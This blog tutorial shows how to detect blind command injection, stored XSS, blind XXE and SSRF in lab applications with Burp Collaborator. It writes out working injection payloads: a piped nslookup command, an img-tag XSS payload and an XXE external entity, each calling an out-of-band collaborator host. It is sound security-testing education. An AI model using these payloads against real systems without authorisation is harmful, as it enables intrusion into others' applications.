A number of vulnerabilities exist over the web, but the majority of them are not triggered directly as they do not reproduce any specific output or an error. So, is the output or the error is the only solution to determine that the vulnerability exist or not?
So, today in this article of the series of Burp Suite for Pentester, you’ll learn how the out-of-band or the blind vulnerabilities are detected with one of the most amazing features of burp suite i.e. with Burp Collaborator.
Table of
Content
·
Introduction to Burp Collaborator
·
Detecting vulnerabilities with Collaborator
Client
o Blind
Remote Command Execution
o Cross-Site
Scripting Detection
o Blind
XXE
o Server-Side
Request Forgery
o Fuzzing for SSRF Detection
Introduction
to Burp Collaborator
Burp Suite’s Professional edition offers one of its best features
as “Burp Collaborator” to determine or detect vulnerabilities that try
to interact with external services but do not cause any difference in the
content of the application's responses when specific payloads are injected.
However, in simpler words, this collaborator is basically
a network service used by Burp Suite to determine the out-of-band vulnerabilities
by injecting payloads to the application and then waits for the response to
analyze their unusual behaviours.
Being a network service, this Burp Collaborator works
seamlessly with a server and a client in order to fetch the hidden
responses made by the application. So, let’s take a deep dive with what these
server and clients are, and where we can find them.
Burp Collaborator Server – The burp collaborator
server is a service used by Burpsuite while auditing or testing vulnerable
web-applications in order to find sections that interact with an external
system. However, this Burp server functions only to responds the interaction it
receives from the other systems, by continuous polling out at its client to
determine whether any of its payloads have triggered interactions or not.
By default, Burp uses the public Collaborator
Server provided by PortSwigger, but it even offers the feature to host
or deploy a private collaborator server too. Thereby in order to
modify the server configuration, simply head to the Project option and
then switch to the Misc tab there.

However, for this section, we’ll be using the default
collaborator server. But before following up further, let’s do a health
check by hitting the Run heath check button in order to be sure that
our collaborator is working properly.
Great from the below image we can see that our
collaborator server had passed all the tests.
Burp Collaborator Client – Burp
Collaborator Client is a tool to make use of the Collaborator server during
manual testing. This collaborator client helps us to generate payloads such
that we can use them over at the injection points in the vulnerable
applications with the Burp’s Intruder or Repeater.
However, over with this client, we can even poll the
collaborator server when there seems to be a network interaction with the
injected payload.
The Burp Collaborator Client resides within the Burp
tab at the top left section as shown in the image.

As we move forward with it by hitting the Client option,
we’ll thus be redirected to a new window as the Collaborator client. Dropping
a number of options within it, there are two important ones – Copy to clipboard;
& Poll.
Understandable with the name, the Copy to Clipboard
will simply copy the generated payload(s) such that we can paste them wherever
needed. Whereas, the Poll Now option will help us to poll the
server whenever we want to, rather not wait for the default time i.e. “60”.
Nevertheless, the Number to generate and Poll
every option are also important as, over in the Number to generate we can
modify the number of payloads ranging between 1-10 (this helps us while doing
fuzzing), whereas if we do not care about the performance we can reduce the
time (sec.) to automatically poll in the poll every option.
Detecting
vulnerabilities with Collaborator Client
Up till now, you might be having a clear vision about
what is Burp Collaborator and its client, and where to find them. So, let’s use
this amazing feature to have some practical exposure by detecting and finding
the most crucial out-of-band vulnerabilities.
Blind Remote Command
Injection
Remote Command Injection or OS
Injection is the vulnerability where the attacker tries to perform system-level
commands directly through a vulnerable application in order to retrieve
information of the webserver.
But there are times when the
results of the injected commands are not displayed back at the application and
even the error messages are not returned. So, over in such a situation does the
command injection exists up?
Let’s find it out !!
Head to the bWAPP vulnerable
application and opt the OS Command Injection - Blind by setting the
security level to low.
Over there, as we tried to ping
our local machine with “127.0.0.1”, we didn’t get any output neither any
error, just we got a message “Did you captured our GOLDEN packet?”.
So, with this output, we can’t
depict that the application is suffering from OS command Injection or not.
Thereby in order to confirm this,
we’ll be using the Burp collaborator, which will pop out the response if the
application somewhere or the other tries to interact with any other external service(DNS;
HTTP; SMTP).
Let’s copy the collaborator
payload by navigating to Burp at the dashboard and then opting Burp
Collaborator Client.

Now this time we’ll modify the input value, i.e. along
with the IP we’ll inject the collaborator payload too and will hit the “Ping”
button
127.0.0.1|nslookup <Burp Collaborator copied
payload>
As soon as the page reloads back, the output is still the
same, but over at the Burp Collaborator Client’s window, we got some new
entries filled in as we hit the Poll now button. Let’s check them
out.
With the first response, we could notice that the
application used the DNS service as the payload was bounded with the nslookup
command. Thereby this confirms that the web-page is vulnerable to OS Command
Injection.
Cross-Site Scripting
Detection
Cross-Site Scripting is a client-side code injection
attack where malicious scripts are injected into trusted websites and are
triggered when the user visits the specific suffering web-page.
But many times, we never
know, where our injected payload will end up or when it will be executed.
Thereby, in order to determine, whether our payload is
executed or has been triggered by an external service, we’ll be using burp
collaborator which will dump the responses in the client window as soon they
got hit.
Initiating back into the bWAPP application and opting the
XSS – Stored (User-Agent), we’ll thus be able to see that our user-agent value
has been stored into the database.
Now, turn ON the browser’s poxy and head to the
Burpsuite’s Proxy tab, and capture the ongoing HTTP Request.
So, in order to manipulate this User-Agent, let’s first
copy the Collaborator payload by moving the Collaborator Client window.
Back into the proxy tab & modify the User-Agent
with the image tag and hit the forward button.
<img src=”http://copied_payload_value”>
As soon as we do so, we got the alteration in our Client
window, the burp payload has been triggered by an external service, which thus
confirms that there is a Cross-Site Scripting exists up.
NOTE –
However, this is a basic demonstration as the
vulnerable application has been hosted locally, but over in real-life scenarios,
it takes time to get executed by the administrator or the developer, as many
applications stores user-agents in their databases. In order to explore more
about Blind XSS exploitation, visit our previous article from here.
Blind XXE
XML External Entity (XXE) attacks are the most common in
today’s era, as almost every application carries up XML inputs and parse them.
However, the majority of these are blind ones as the weakly configured XML
parser parses the malicious content but do not render it directly on the visitor’s
screen.
But these Blind XXE vulnerabilities can be encountered
with some great tools, I hope you’re getting me. Yes, Burp Collaborator, it can
even detect the blind XXE triggered. Let’s check it out how.
Login into the PortSwigger academy and drop
down till XML external entity (XXE) injection and
further choose the lab as “Blind XXE with out-of-band
interaction” and hit “Access the lab”
button.
There as we do so, we’ll be redirected to an e-commerce
web-page; let’s check out the details of the “Vintage Neck defender”.
Over in the details of the item, as we scroll down to the
bottom, we got something like “Check Stock”. Seems to be suspicious,
let’s turn ON our burpsuite monitor and capture the on-going HTTP Request for
the Stock values.

And there we go; We got the XML queries that are dumping
the data out of this.

Time to modify the content and check for an XXE
vulnerability, thereby in order to detect let’s copy the Collaborator payload value!!

Now, let’s first share the request to the Repeater tab
and then we’ll inject the copied payload into the XML data and call up the
value within the productID as shown in the below image –
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://payload_value_.burpcollaborator.net"> ]>
Now, as soon as we hit the “Send” button we got
the response in the Repeater tab.

But wait, it’s an error an “Invalid Product ID”!!
Now what?
Let’s check out the collaborator, did the request hit at
the background or not. And there it is, this time, not only the DNS but also an
HTTP service has also been triggered.
Let’s take a look at the HTTP response. There it offers
us a Request and a Response from the collaborator.

Over in the request tab as the host has been modified,
thereby over in the response, we got the section injected into the HTML which
confirms the detection and exploitation of the XXE vulnerability.
Server-Side Request
Forgery
SSRF or Server-Side Request Forgery
is the most crucial web-application vulnerability where the attacker is able to
use the vulnerable application to send crafted HTTP Request to a
third-party server or application in order to fetch internal information,
banners or open ports. However, majorly the response from the application
comes in form of error but there are times when there is a possible SSRF but we
do not get any error for it i.e., Blind, thereby in such cases we know
our helping hand “Burp collaborator”.
Let’s start.
Back into the PortSwigger Academy, switch to Blind SSRF
with out-of-band detection and hit the Access the lab button.
As soon as we do so, we’ll be redirected back into the
shop page, but this time content is somewhat different. Let’s check the second
item within it.

But before accessing the item, let’s turn our Burp
monitor and capture the ongoing HTTP Requests for it, and as it captures them,
we’ll throw it directly to the repeater.

Over in the request section, the referer value seems to
be injectable let’s manipulate it.
Back with the collaborator client window, copy the
payload, and modify the referer with it.

And there we go, as we hit the “Send” button, we
got the 200 OK, but where the output, was it vulnerable or our payload
got triggered??
Back into the collaborator client window, as we hit the Poll
Now button, we got our responses headed in front of us, which confirms that
there is a possible SSRF vulnerability exists up.

Let’s open the browser again. Cool the lab has been
cleared.
Fuzzing for SSRF
Detection
Over in the previous section of PortSwigger’s lab, we’ve
encountered the Blind SSRF with the single payload. But what if the payload
didn’t work ??
Thereby for such situations we can fuzz the injection points
in order to determine the SSRF’s crucial hit.
Let’s move to the Mutillidae application and then we’ll
navigate to OWASP 2017 | A1 – Injection
(Other) | Application Log Injection | DNS Lookup.
As soon as we reach there, we got an input field to enter
the IP Address, let’s enter the localhost IP.
Before hitting the Lookup DNS button, let’s
configure our burp monitor in order to intercept the passing HTTP request and
as soon as it captures it up, we’ll share it to the Intruder tab.
Over in the intruder tab, we’ll modify the injection
point and set the payload position at the IP address we’ve entered.
Now time to take help. Back into the collaborator client
window, set the number to generate to 10 and hit the copy to clipboard
button.
Over into the payload section, simply hit the Paste
button in order to move all the copied payloads in the empty box, further hit
the “Attack” button to initiate the fuzzer.
And there we go, every payload has the same length. Let’s
check the collaborator does it offers something or not.
Great !! From the below image we can see a numerous
amount of DNS service is triggered out by the application confirming the
presence of SSRF vulnerability.







































0 comments:
Post a Comment